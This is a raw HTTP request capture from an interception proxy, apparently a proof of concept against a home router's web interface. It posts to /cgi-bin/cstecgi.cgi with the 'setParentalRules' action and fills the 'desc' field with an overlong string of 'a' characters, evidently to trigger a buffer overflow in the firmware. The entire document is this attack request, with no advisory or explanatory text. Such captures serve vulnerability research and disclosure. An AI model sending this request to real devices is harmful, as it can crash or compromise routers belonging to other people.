 Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 144
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/advance/parental.html?time=1659769285055
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: uid=XNv1ntlL5i; SESSION_ID=2:1592019966:2
13 Connection: close
14
15 {
"mac":"70:1A:B8:9F:1D:7A",
"desc":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa",
"week":"1;3;4;5",
"sTime":"2:2",
"eTime":"5:7",
"state":"1",
"addEffect":"0",
"topicurl":"setParentalRules"
}